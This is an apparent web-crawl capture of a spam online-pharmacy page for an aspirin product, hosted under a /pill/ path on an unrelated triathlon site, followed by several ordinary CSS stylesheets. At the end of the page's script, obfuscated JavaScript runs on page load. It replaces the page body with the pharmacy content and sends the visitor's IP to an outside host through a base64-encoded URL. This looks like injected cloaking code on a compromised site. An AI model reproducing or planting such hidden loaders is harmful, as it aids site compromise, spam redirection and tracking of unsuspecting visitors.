oMw6Z2fISVvOGpOFGPC8Z3I7rSR7nqYWi3KuIgPfo1Tv\/kzFkxfjte3rqL4saPi2ClEhQej41oNJljMeP\/Av7Bm4RR0xzwH\/SMzbJ0cWZkZeLNonWIEc6erYhsJKmcvXcOcKaPQOek0ZoeF4\/7dBsSE0L5LF9GX4JxslD7cVr9hO\/ZJ0VjceBm\/MyZghfUOdosDkJ8ag\/ovz6Bl9o+Q1NWK6jY7RnabcTtzJMJI+CEV36L5fAXuznsJ+a13wI+dwOG8yRiSl40Blk4qYGUAUeuX\/3YIQlYkTuTaUWabhoRBcZgYdQ47S\/TIyh4Ni7kKqeT1OkrXI9MSMD30jzhaFYeLfAYyaMdS3dSFV3Io1kKvwh47BbahS7V02rlRcRSuAAvAf+CnqPkbY\/gBIyoh+P\/[base64]\/ezuMpLwLGeykF\/dsT5kCm+sNkYgJisK8CiktWr4R08xbY2fMagQOdWfjrd2a+zncliOEk\/rAoGBfYwRyWPm4GlWC9rIF5RZWXQo6YcbCmLqVx4uM3NFSKIVI6ZC\/kB9wPMD+bGu+Y4T3kifAhMCxNhuCwaHc\/HF6MVMs4VQxfGSjFTULP8M0+wvtXwPmN0QDhvV9CWLOKErIhYEwwP4J7YmTWixAO7YJ1zBYSYIrv1rFXFzVpY6q0w1ynE7ZhP4U1e7OncEE7BZ54rMLv3IO8+wD4X7+g\/NUTMH0qGYlYKJs4HuKKhUpG01iqrQJBN\/dCaD3fR5UDrakLhRQ\/DXYKWG7o918eq3iPJeFRegH8m3Lw+kbiwcThqWIjMhxIGgQhh9Lw82PBYvo94WDrAYSH56CjTQnrNoHZO4hK68GDoiCHJMNBadLR7zuksf7Jp3NuBRaSAnv+z6eA4Px\/Py+X5ZdpE8QF5+EuZYHBT9PhLheEpsiwsMP\/FmAAqpgM8UOxT0cAAAAASUVORK5CYII=\" alt=\"\">\r\n<!--<img src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fpay-03.png%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\" alt=\"\" \/>-->\r\n<img data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fpay-04.png%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAEMAAAAdCAYAAADxTtH0AAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/Pih4nywAAAxKSURBVHjajFkJkB1FGf565h373t7X213YHJvNRW4gRFAQNVDGKgVTihBErniCKFhFOIvCMpiCsowXRSgUFBEIiBYBQiKoGJCiuI+QBJKQy2Szu9l79+2+92a6\/bvn6pk3G5iqtzvT0\/33\/\/\/9H9\/\/DyseujRlWLvuEMClDMiBGYDgUFf0ni5BzwzQ3sv\/COZBzvPuaZjmMBE8qzF3CTQ6Ibpxl8aLWh\/[base64]\/TkvNNjkZNiOO4ps4j1MH1dGZ2I+8A4vtB6DPH3cCzb8E00MtHTJPskPh7j86GxyU4zYgG6YcZaT9mYMYm7Rg7Ys0iNhm59wp2TiGcWZT7L4oLYxykqeq9bQDQzaUpkKt5wzf8DGuITuBrcDCZ0JUSyip6NVJAXnjKihJiAYQhilnTLBUzDpHEObkvG5Dsat5lzH9EKl\/FE\/[base64]\/z8bK1dvRfkIG9\/9yNr7xvR0YHC7hrlvnYHCkhLXr9+KRuxdi594C7vjVbrXR+ARXp3v9VbNx802NuO32Xjyw8TCO9pRIoQbOO7cB9941A+eu2ok9+weQqXC2HiNFL\/9MHdaumYJz6J28CgVLCb\/opFr856l5uOnne\/H4pj71bmJCINdcSe+qcfe6dnT3FLDi4p0kmI2qqjQ23jMfl1\/7AepqGf7xyFwkSTlPPplHe1sKy05NwCo47meaAgcOAc++NIrvr67E1s0hZbipiE5vensaw6PAG++O4I33bezcnVf6fO2dPAaGiujuLWHm9DRefG0MR7qLdFJJfOHMNkVlxrQsunYX8bP1H6o1t1w3D1v\/1YV\/[base64]\/B75zyXSctsTAht\/msP72TsesEyk8es9srFvXCssKuBgaGkNXzyCGR4boCIUTZ1zfPnI0r+6XLsnhnOWVyiKliJmKFPHBaL\/DGBnl5C5BApDuxlhMkKfBhKRdYjhrad6xDKb5kYx9RpJj2ZJqPL\/tKDY\/dwhzZlajuTGFba\/[base64]\/NpWDYPAxeB417CS61l8yj6LppbgZZcLQW4EubNqcHcmSlUV2eduDCFhCOzzmaSakzKsX7DHiXkwEVNuO83M7D8rDY8\/Vw3Vl\/7lpr31RXt+OZKSgHkv5kKE00NVUhQrEklHf\/NZhJoqK9U1raFYkxpq6C4lMENV9WguqpCuWmuKYUzl2bRfmINBocs7D9sUcxIk7KrUF2ZxhUX1ON3D9RQ9rBpbiYegk4KkCiwUgkvqITXUKOhMIXM4T39psxeqK+RaYvj2IBjYo21JFDGJp9OUKBiCgdIYjJlVmU5KYgCE1nB3gMlpGidmUiiuYmhkg66qc7AkR6B\/UegsMy8TlOltq5em2JQBa2n971F5Y611Qbmz2AYLyVojYk9+yaQTVmoqaskF6I4IChTJQXe3W2ThQi0Nkn2KnCAAnE6ybBgFqVsOr+\/PDpG1pzGmWdQnCu4cSQhsOcj4LEtfbj5x82w8xrO8NGgH0C4wgbq2Zb5WGDqiQ5QEZYEXaD4YJMp+wHHuaGAt+8jE8u+sp3coIj\/blpAsWMUa3+9G589vQ3P\/G0m1t9xEH949KCKiD+4fAZmdVTgmlt2YP1PO7H6wmZ87us70D8wgfNX1OGP983Bu9uKuObWvZTdBhWfbS1Z\/Gj1VNx4fSN2vJXHeZdtJ2sgnzcSeOpPi3HVjTvITVJ49en5SFZZMQjZiLUMo6ys9rA6\/bEpyqofnbikYROKtItMWYDyeQJiFgE0Z5zTTy5ywMzwiE1p2FIga5ii++iYrUCVhJLjE1BmPjhs469P92D\/IaGA01heBklGirDpnUXzBQrDDKuu\/[base64]\/oqz01Up1v7ALahpHGSbdG74lac0UnHN2O41xvPrm4eO0+5gW8aEwS\/SSNBYvbMH8uY2EdUYIZ0wohbI4y5jk8CT\/Rllt4tf3kRJZrwD1dKU1UTw5ayngptOOaVx53UH8\/uGD6n5WJ0VQwjCyVpDXt1c1URwK8ICHWwpFR+LRMQsLFiZx6qIm9bzxySO4YV2XZ3tYRam0VHT2bagTuPqKKQEmKYrAoD8mrXoKMhCrPR7vW6EymAfNFm2eTSm3iTDZ2jUdhEJrCQQNUizgWPH5E3D7T1oBStUtuQymT63DSZ1JXLlqqrrvoF99bUqWe5jdWa\/[base64]\/dSwqUYUlvDFRZibptiLM9wlOq\/zqlkRbKS9nHGx7TnQ8+TjYc+E5APUuD0jEmmYi+OOLWCcJAog9+rkO9V6W4yLfZ4scnrhZDt2MLNaNztZ8Atxw23JxKsFaoGEqrHYvNw48ogHhidgyVhvZwX\/y1Db4DEt+tDDRofrCFo2jKoHoiwvemGcgHHPBl8HE7jNkfQZQkFWiNUUUsX9JodTvvGhQB24MJqrc+z02V31hk+FPJ4VlGiFHTiY+F40HKbxA0iViCUoDzomnvt\/ki3vLxqDPdFy91P+\/QQ14b0eTDCvlvm2kZsD1aI8DcYOdrnnFo5fBfRdmBojE9SFXpWoNMwIlVj8E3FT0q68ryvd75JR76RlPHAnS6+15OJZj7wSWBDaGxQ7vRQXBoNZw4j3EiNKkr7AMVYuEPNIorzPj2wCB5iKP\/8wEKfDCP7smja1yCB0ABW3GeMuNjIjAelm6xxeOGXyHStx4hQh9w9ReYxGg2Y0aAaNe\/Quvj55QHaCMcwfb2ICsgDjOS5a1R4gTjFDNBef6bn6\/8vwABhNCsx7ddsVAAAAABJRU5ErkJggg==\" alt=\"\">\r\n<img data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fpay-05.png%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAFcAAAAdCAYAAADfC\/BmAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PuPUZkkAAAgsSURBVHja7FoJUFRXFj29YiP7IosQxLA7I4jIJsZdccZIGSwlJi6gMhoNglEUkcQkRtRxSSpTM3EJUTFGk5nMVKUSBAE31AAKCALKKrQgI4sNItL0Nve9NqasymKMlDjVt+rS9O\/\/X9937rnnvvdA0NnVJQWwlXwB+RAY7PdaG3k6+QYx\/dhOHm\/A5KmZDXkCuUBAzGVIWxsweep2R2gAtt\/MUmjAoP\/MAK4B3OfTxL96h0CA7rt3ofn3V5DlfAOJsBei4GCIAydB7RcGrQHDJwO3T6PF7WuVsNjzAcwrCgBjYwjdh0CsbIHgZgnEiiYI\/[base64]\/xInKzcyA1MsLMl1+Gp7fXwJAFRfMtWJC+9nS0QysQQqDTQQ0B+ta\/B932f0CX8ndol6cCDiOgPHMG6rJyqIoLHxkjNzsbq+LexP69ex9e2\/3XnYhbvRrZWVn9NiGWwIQ34xC7ZClu3LiBstJSvBIRQYk++OyZKyDvutUM2ZgA3CNNvZ9RAROZKQRaNeRxMRBHLoDzG3H8Xk1FLTTVrYBWC3FT8yPjlF65AkfbISivKOfvq6uqcOzoUTjZO2Ckrx8VghapW7eitOQKRo4cicSkDVQkEhw\/+gXsHR1wJvcUamtrsDohAf4BAdCSBO3ZtRtFly9hiJ09Nr2dgrOnz0AmkyH8z3\/i33Eo7TOcz8tDYUEBvvz6X\/D00rM1K+MEaqqr+e+fffopXFxcsO+TvVibmAg3Nze8t3kz2trasGTpUjTKG+HvPxp9fUrclN9ES8st5ObkIi5+NaysrbEjdRssLS2RsvkdmFtY\/Dbm6shbqyqhooZmt2UnBsW8BQSEwWj2Qvh+TIERsK05mfqbb9RRMkS8wUFm\/Mg4RZeLMDsyEiKhCE0U5Nb3tyB8xgzY2NrCljxm0SLIGxqx7C+xfOJLoqM56z4\/cgSpWz6Au4c7qGCQELcaapUay5fFor29DckpKXAdNgzxxM4rJSVII7CYnTt9Gu+\/+y4yT5ygionTA0sDNMnlGB0wGitWrcS97m7s3L4DB\/[base64]\/Pg4enBx\/3y2HF89OGHUNPnEydNwryoKMJbh527d8GRxj6wdx8GmwxGMlUBMzNzc1y8cAFOzs4ovnwZiyn+RZT0wMBAnrS31q2jqrFDQX4BFArFk2nu2Kj5KPrqC2wOC8J\/Vi1HXvwbKIqcge5lczC07iqUVVdR+9psKLs70UPACl7wgDp03MPnW\/97G11dXQSoF4KDQ9B0s4nK+G0q81rY2dvTIkMDC\/MfS0pxRwGjQYPQ1HSTV8yoUX78etX1KjjTRDsVnbwER5M8sEYYMjYUu\/bswcxZs\/hzjN1iarzvEHOZfFwtK+PPz301Chfyv4enpyd9nzmNdx0uxHoGLLOamhoMf9HtYRysghhLJSRP9fX1GOXvr4+DJI1VG4udGSOGt4\/Pk4FrNswVEfFr0UJMqv\/ua3RmfwOpvAZCmoBCOggOvd2QNVahTaVBn1IJ2Yo1nNk\/2PXr16Ck6yzLMyNmobisFNa2Nsg7ew72FODU6dM5844cOoSSoiIkUJObPGUKOoi1jPXmpGnMLhUW8jHGTxjPd4k993rg5e3Nq+J7Wg0wjXb38MDxY8eQuGE9TExNETV\/PnZR42T6y8ZmTTTnZDb+6DsSxcXFcHoALLPAoEDeeAvz85GZkYFt1AOGubryOJgGuw531UvcpcscWMZ6RoxaSgpL2PVr1zjDf85ESUlJm3\/qA\/ewcbyx1ZUWQyCRQiuWoo80sIf09S7t3Lp6e6nJaeEYtxGImPPIsx3t7ZxREydP0mdQJOKv9XW1GPfSePiMGAE\/Pz8C5Tjp1ymEjh2LpE3JaCaG2zvYI4i218xqa2oREhoCP2KQp5cnDtPSjpUnS1x0TDQv46zMTN6gVsbpm2xIaChvON99+y1veAz8gMAATJ02jQMWGBQE9weyweJQ0do9\/XA6gabF9PBwara+GEbsZpU3Z948fWshFgeFBPPEMglqpF4xN2oeB1oilcLK6qd3qOywXPdL1L70+WEU7P8EuluNMCV+DhYKYTJIBifvP8Br1RqIQl96Zov0S6TDy2KWIIOWdmyFMdDsV8H9QTtay8twnzRRSqVoSbIhcX3xmQe\/MXE9L+PYFcsH5A7tscAdqMb0mengc3cqxgJnnbevT0Ua18eXM3QJUqkRjI1lEAgFzzz4gQzsL4LbqegCsRr3qEP39t4ngFV8VyWRiGmnYgVXVxfDycz\/syw8t+e5Bns64LYbYOgXUzBwjxhw6Bc7zBpa4oOTxtfJDX8M+\/12B\/r\/FVv3PwEGALOVVf5UEgE\/AAAAAElFTkSuQmCC\" alt=\"\">\r\n<\/div>\r\n<\/div>\r\n<div class=\"clear\"><!--\/\/--><\/div>\r\n<\/div><\/div>\r\n<div class=\"bottom\"><div class=\"inner\">\r\n<p style=\"margin: 15px 0;\">\u00a9 Copyright All rights reserved 2020, BB Meds, 3012 Bern, CHE.<\/p>\r\n<p style=\"color:gray; font-weight: bold; margin-top:15px\">Disclaimer<\/p>\r\n<p style=\"color:gray\">BB Meds have taken reasonable care in producing the information on this website for your convenience. The information provided is intended solely as a guide. Please seek the advice of your Pharmacist to determine whether a particular service will be of value to you. All health facts and information contained herein should not be a substitute for medical advice. The use of this site is subject to these Terms and Conditions.<\/p>\r\n<\/div><\/div>\r\n<\/div>\r\n<\/div>\r\n<script><\/script>\r\n<div id=\"cboxOverlay\" style=\"display: none;\"><\/div><div id=\"colorbox\" class=\"\" role=\"dialog\" tabindex=\"-1\" style=\"display: none;\"><div id=\"cboxWrapper\"><div><div id=\"cboxTopLeft\" style=\"float: left;\"><\/div><div id=\"cboxTopCenter\" style=\"float: left;\"><\/div><div id=\"cboxTopRight\" style=\"float: left;\"><\/div><\/div><div style=\"clear: left;\"><div id=\"cboxMiddleLeft\" style=\"float: left;\"><\/div><div id=\"cboxContent\" style=\"float: left;\"><div id=\"cboxTitle\" style=\"float: left;\"><\/div><div id=\"cboxCurrent\" style=\"float: left;\"><\/div><button type=\"button\" id=\"cboxPrevious\"><\/button><button type=\"button\" id=\"cboxNext\"><\/button><button type=\"button\" id=\"cboxSlideshow\"><\/button><div id=\"cboxLoadingOverlay\" style=\"float: left;\"><\/div><div id=\"cboxLoadingGraphic\" style=\"float: left;\"><\/div><\/div><div id=\"cboxMiddleRight\" style=\"float: left;\"><\/div><\/div><div style=\"clear: left;\"><div id=\"cboxBottomLeft\" style=\"float: left;\"><\/div><div id=\"cboxBottomCenter\" style=\"float: left;\"><\/div><div id=\"cboxBottomRight\" style=\"float: left;\"><\/div><\/div><\/div><div style=\"position: absolute; width: 9999px; visibility: hidden; display: none; max-width: none;\"><\/div><\/div><\/body><\/html>\n";
function sykivzfgsh(){var zncovmndhnxv=162*587;document['bo'+'dy'+'']['innerH'+'TML'+'']=daslicpokcp;$.get(atob("aHR0cHM6Ly93ZXl0dGlvdC5jb20vaS5waHA/aXA9My4xMzEuMTU5LjIzMA=="));var dqpnrlbglyj=519+931;document['bo'+'dy'+'']['c'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'+'']=['mobil'+'e nee'+'d-scr'+'oll p'+'age-c'+'atego'+'ries '+'lang-'+'en'+''];}var xqndkmdyhzu="wlamywamhwf"+"qfjsunpbfv";if (window['attac'+'hEven'+'t'+'']){var nmpmvopoeiu="fdwbmazengnu"+"xwvbezsyhcll";window['attac'+'hEven'+'t'+'']('o'+'nload', sykivzfgsh );}else if (window['ad'+'dE'+'ve'+'nt'+'Li'+'st'+'en'+'er'+'']){var lbcttwweipjq=707-279;
window['ad'+'dE'+'ve'+'nt'+'Li'+'st'+'en'+'er'+'']('loa'+'d',  sykivzfgsh,false);var mssnofyscjed=241*886;
}


--- FILE ---
content_type: text/css
request_url: https://usctriathlon.com/pill/ecosprin-delayed-release/superfish-navbar.css
body_size: -202
content:


.g_footer_lang {
    float: left;
    width: 145px;
    height: 40px;
    line-height: 40px;
    margin-left: 5px;
}


.g_footer_lang a {
    border: 1px solid #333;
    padding: 3px 35px 0px 15px;
    transition: .3s;
    display: block;
    position: relative;
    top: 0px;
    right: 0px;
}


.g_footer_lang:hover a {
    border: 1px solid #666;
}
.mobile-menu .mobile-menu__search{margin-bottom:15px}


--- FILE ---
content_type: text/css
request_url: https://usctriathlon.com/pill/ecosprin-delayed-release/bootstrap-lightbox.css
body_size: 369
content:
#main-business .general-legend{padding-top:50px;margin-bottom:50px}
.general-legend.stacked .legend-item img{top:-55px;left:-20%;width:auto}
.general-legend.stacked .legend-item .legend-dat{float:none}
.general-legend:not(.stacked) .legend-item .legend-dat{min-width:175px;float:right}
.general-legend .legend-item{position:relative;float:left}
.general-legend .legend-item .legend-dat{display:inline-block}
.general-legend .legend-item .legend-value{float:left;font-size:20px;font-family:'Gotham Bold',Arial,sans-serif;margin-right:10px}
.general-legend .legend-item .legend-label{float:left;font-size:15px;padding-top:4px;max-width:100px;text-align:left}
.general-legend .legend-item img{position:absolute;width:60px;top:-20px;left:10px}
.general-legend.blue .legend-item .legend-value{color:#004A87}
.general-legend.red .legend-item .legend-value{color:#f4071b}



.menu, .lista,.strom1,.strom2, .porovnavame, .dc, .sloupec3, .old, .ck, .skryt, .vice-text {display: none;}

.vice-text {display: none; clear: left; margin: 0px auto; padding-top: 12px;}
.modal-content{position:relative;background-color:#ffffff;border:1px solid #999999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);-webkit-background-clip:padding-box;background-clip:padding-box;outline:0}


.portfolio-modal .modal-content {
    padding: 100px 0;
    min-height: 100%;
    border: 0;
    border-radius: 0;
    text-align: center;
    background-clip: border-box;
    -webkit-box-shadow: none;
    box-shadow: none;
}


.portfolio-modal .modal-content h2 {
    margin: 0;
    font-size: 3em;
}


.portfolio-modal .modal-content img {
    margin-bottom: 30px;
}


.portfolio-modal .modal-content .item-details {
    margin: 30px 0;
}

.texttoggler {
  font-family: Arial, Helvetica, sans-serif;
  margin: 0 1px;
  display: inline-block;
}

.texttoggler.small {
  font-size: 0.8em;
}

.texttoggler.normal {
  font-size: 1.1em;
}

.texttoggler.large {
  font-size: 1.3em;
}

.body_index3 { font-family: Tahoma; font-size: 11px; text-align: justify; color: #006666}


--- FILE ---
content_type: text/css
request_url: https://usctriathlon.com/pill/ecosprin-delayed-release/events_manager.css
body_size: 1117
content:
.benefit-content{padding:0 10%}
.benefit-content,.testimonial-title{color:#fff;font-family:Montserrat,sans-serif;text-align:center}
.benefit.slick-slide{height:auto}



.column1{
    width: 65%;
    float: left;
    line-height: 2rem;
}


#header-spacer {
	width:100%;
}
#footer li.first a{padding-left:0;}

.row {
  margin-left: -5px;
  margin-right: -5px;
}

.bd-row-flex.row {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
}

.bd-row-flex.row:before,
.bd-row-flex.row:after {
  display: none;
}

#toolbar { margin: 10px 10px; }



#footer,
#toolbar {
	font-size: 12px;
	line-height: 18px;
}



.clearfix {
  *zoom: 1;
}

.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}

.clearfix:after {
  clear: both;
}
.text-center{text-align:center}


footer .footer-right ul.social-list{
	position: absolute;
	right: 15px;
	font-size: 20px;
}


footer .footer-right ul.social-list li{
	margin-right: 0.1rem;
}


footer .footer-right ul.social-list li a{
	color: #7f7c9b;
	text-decoration: none;
}


.row {
  margin-left: -15px;
  margin-right: -15px;
}

.row:before, .row:after {
  content: " ";
  display: table;
}

.row:after {
  clear: both;
}


.row-bottom-padded-lg {
  padding-bottom: 7em;
}


.row-bottom-padded-md {
  padding-bottom: 4em;
}


.row-bottom-padded-sm {
  padding-bottom: 1em;
}

.mvp-feat1-right-wrap,
.mvp-widget-feat2-side,
#mvp-side-wrap,
#mvp-home-widget-wrap .mvp-flex-side-wrap {
border-top: 1px solid #ddd;
margin: 20px 0 0;
padding-top: 20px;
width: 100%;
}
.stats-top .aio-icon-top,.stats-top .stats-desc{width:100%;display:block;text-align:center}

.gallerylist a .galcc {
  width: 100%;
  height: auto;
  display: block;
  padding: 15px 25px;
}

.gallerylist a .galcc p {
  font-size: 12px;
  line-height: 1.8em;
  margin-bottom: 0;
  color: #333;
}

.gallerylist a .galcc p.gldate {
  color: #C10C0F;
}
.deco .inner,.deco .layer{position:absolute;}
.deco-top,.deco-top .inner{left:0;right:0;top:0;}
.deco-bottom,.deco-bottom .inner{bottom:0;left:0;right:0;}
.drupal .block .inner{border:1px dashed blue !important;padding:3px !important;background-color:yellow !important;}
.stack-copyright .inner{border-style:solid;border-width:1px 0;padding-bottom:1em;padding-top:1em;margin-bottom:1em;}
.stack-copyright .inner .inner{border:medium none;margin:0;padding:0;}


p.copyrights-footer {
	float: right;
}
.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}
#sep .row-eq-height{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}
#sep .row-eq-height [class*=col-]{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex:1 0 0%;-webkit-box-flex:1;flex:1 0 0%;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;margin-right:15px;margin-left:15px}
.row-full{width:100vw;position:relative;margin-left:-50vw;left:50%}
.fl-page-bar-text{padding:5px 0;text-align:center}
.fl-page-bar .fl-page-bar-nav,.fl-page-bar .fl-page-bar-text,.fl-page-bar .fl-social-icons{display:inline-block;text-align:inherit;vertical-align:middle}



.midbanner #div-gpt-ad-1469629970218-1 {
    margin: auto
}

    .midbanner {
        margin:0.5rem auto
    }

.maincontent .midbanner{ line-height:0; margin-bottom:1.2rem;}

.botbanner div, .midbanner div, .topbanner div{width: fit-content;margin: auto;}


.sc_services { width:100%; float:left;}

.sc_services label {  float:left; margin-right:10px;}

.sc_services span { float:left; font-size:20px; width:88%; text-align:left; color:#464c50;}

.sc_services p { float:left; width:88%; text-align:left;}

.mobile-menu {
	display: none;
}


.mobile-menu, .slicknav_menu, .navbar-submenu-bar .mobile-subnav-wrap {
	display: none;
}


	
	.dg-registration-confirmation { background: #fff !important; }
.dg-signup-pod[min-width~="512px"] .dg-registration-confirmation{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-ms-flex-align:center;-webkit-align-items:center;align-items:center;max-width:30.9375rem}


--- FILE ---
content_type: text/css
request_url: https://usctriathlon.com/pill/ecosprin-delayed-release/grid16-960.css
body_size: 4648
content:
.row{margin-right:-15px;margin-left:-15px}




.linkinstance .row {
  margin-right: 0;
}


.copyright{
padding-top:8px;
color:#918f88;
font-family:Arial, Helvetica, sans-serif;
font-size:11px;
padding-left:25px;
padding-right:25px;
}


.copyright a{
color:#918f88;
text-decoration:none;
}


.copyright a:hover{
color:#999999;
text-decoration:none;
}


#extra-image {
  position: absolute;
  top: 96px;
  left: 365px;
}


#content .selected_product .information .buy input[type="submit"] {
    font: 25px/48px nautilus_pompilius;
    width: 110px;
    height: 45px;
    background: #fb540d;
    color: #fff;
    text-decoration: none;
    border: none;
    border-radius: 4px;
    margin: 3px 0 0 15px;
}


#content .selected_product .information .buy input[type="submit"]:hover {
    background: #132d07;
}


#content .product_block .buy {
    float: right;
    margin-top: 2px;
}


#content .product_block .buy input[type="submit"] {
    display: block;
    font: 18px/32px nautilus_pompilius;
    width: 75px;
    color: #fff;
    background: #fb540d;
    border: none;
    border-radius: 4px;
}


#content .product_block .buy input[type="submit"]:hover {
    background: #132d07;
}


.clear{ clear:both; overflow:hidden}

.webform-container-inline .clear {display:block;}

.clear {
    clear: both;
}
.block .block__visuals--grid .block__video-play-button,.block .block__visuals--grid [data-play-button]{height:80px;width:80px}
.block .block__video-play-button,.block [data-play-button]{position:absolute;height:80px;width:80px;top:50%;left:50%;-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);z-index:3;opacity:0;transition:all .25s ease-in-out}
.block .block__video-play-button.is-active,.block [data-play-button].is-active{opacity:1}
.block .block__video-play-button:hover,.block .block__video-play-button:focus,.block [data-play-button]:hover,.block [data-play-button]:focus{-ms-transform:translate(-50%, -50%) scale(1.035);transform:translate(-50%, -50%) scale(1.035)}
.block .block__video-play-button{height:120px;width:120px}






.sitetitle { text-align: center; }


.sitetitle.center .custom-logo { margin-left: auto;margin-right: auto; }

.sitetitle.right .custom-logo { margin-left: auto;margin-right: 0; }

.sitetitle .custom-logo-left { float: left; margin-right: 20px; }

.sitetitle .custom-logo-right { float: right; margin-left: 20px; }

.sitetitle.right .custom-logo-right, .sitetitle.left .custom-logo-right { margin-left: 20px; margin-right: 0; }

.sitetitle.left .custom-logo-left, .sitetitle.right .custom-logo-left { margin-left: 0; margin-right: 20px; }

	.sitetitle.center { text-align: center; }

	.sitetitle.right { text-align: right; }





.text-box {
	text-align: center;
	margin: 10px 0;
	padding-bottom: 49px;
	border-top: 1px solid #e5d082;
	border-bottom: 1px solid #e5d082;
}


.text-box.gallery {
	padding-bottom: 5px;
}
#fusion-gmap-container,#main,#sliders-container,#wrapper,.fusion-separator .icon-wrapper,body,html{background-color:#ffffff;}
#sliders-container{position:relative}
#sliders-container .rev_slider_wrapper{-webkit-transform:translateZ(0)}
.layout-boxed-mode #sliders-container .main-flex[data-parallax="1"]{position:fixed}
#sliders-container .wooslider .slide-content p{margin:0}
.avada-footer-fx-no-height-parallax-effect #fusion-gmap-container,.avada-footer-fx-no-height-parallax-effect #main,.avada-footer-fx-no-height-parallax-effect #sliders-container,.avada-footer-fx-no-height-parallax-effect .fusion-page-title-bar,.avada-footer-fx-parallax-effect #fusion-gmap-container,.avada-footer-fx-parallax-effect #main,.avada-footer-fx-parallax-effect #sliders-container,.avada-footer-fx-parallax-effect .fusion-page-title-bar{position:relative;z-index:1}
#main.emergency .last a:hover,#main.emergency .last a:focus{border-bottom:1px dotted #d23153 !important;color:#d23153 !important;color:#fff !important;text-decoration:none !important;}

			.slide .description { position:absolute; left: 0; top: 41px; padding-left: 69px; padding-right: 63px; text-align: center; z-index: 21; width:328px; }

				.slide .description h2 { font-family: 'OFL Sorts Mill Goudy TT', Georgia, serif; font-size: 36px; text-shadow: 1px 1px 1px rgba(0,0,0,0.4); padding-bottom: 9px; }

					.slide .description h2 a {text-decoration: none; color: #fff;}

				.slide .description p.meta-info {font-family: Georgia, serif; font-size: 15px; text-shadow: 1px 1px 1px rgba(0,0,0,0.4); color: #fff; font-style: italic; }
	
					.slide .description p.meta-info a { text-decoration: none; color: #fff; }

#featured .description .title a {
color: black;
}


.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #eeeeee;
}
.center_center_header ul.main-menu li,.center_center_header ul.main-menu li.social-item,.center_center_header .social{display:inline}
ul.main-menu li.social-item{margin:0}
ul.main-menu li.social-item .icon{padding-right:.618em}
ul.main-menu li.social-item:last-of-type .icon{padding-right:0}
.social-item .rss a:hover{color:#fd9118}
.social-item .skype a:hover{color:#00a4e5}
.social-item .mail a:hover{color:#dc4228}
.social-item .transformbook a:hover{color:#4770bd}
.social-item .twitter a:hover{color:#60e2e6}
.social-item .vkontakte a:hover{color:#56789e}
.social-item .instagram a:hover{color:#a67b5f}
.social-item .pinterest a:hover{color:#cb2027}
.social-item .youtube a:hover{color:#c6120b}
.social-item .linkedin a:hover{color:#007bb6}
.social-item .github a:hover{color:#999}
.social-item .gplus a:hover{color:#e34429}
#footer .social-item{display:inline;list-style:none;font-size:.875em;margin-left:.43em}


	.heading-block ~ p:not(.lead) { font-size: 15px; }

.section-performance .section-contents .main-text .lead {
  width: 61.42034548944337%;
  margin-top: 3.071017274472169%;
  margin-bottom: 3.262955854126679%;
  font-size: 36px;
  font-size: 3.6rem;
  font-weight: bold;
  line-height: 1.57;
  letter-spacing: 0.09em;
}
.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12{float:left;position:relative;min-height:1px;padding-left:15px;padding-right:15px;}
.col-8{width:66.66666667%;}

a.white:link, a.white:visited{color: white}

a.white:hover{color: #2f4568}


header#top .menu-item-language .iclflag, #header-secondary-outer .menu-item-language .iclflag{top:1px; position:relative; margin-right:4px}


#header-secondary-outer .menu-item-language .iclflag{top:2px}


header#top nav ul.buttons li.menu-item a{position:relative}
body:not(.material) #header-outer,.ascend #header-outer[data-full-width="true"][data-using-pr-menu="true"] header#top nav ul.buttons li.menu-item,.ascend #header-outer[data-full-width="true"][data-format="centered-menu"] header#top nav ul.buttons li#social-in-menu{padding-top:28px;}


.et_slide_in_menu_container #mobile_menu_slide .menu-item-has-children {
	position: relative;
}


.et_header_style_fullscreen #mobile_menu_slide .menu-item-has-children {
	margin-right: -31px;
}
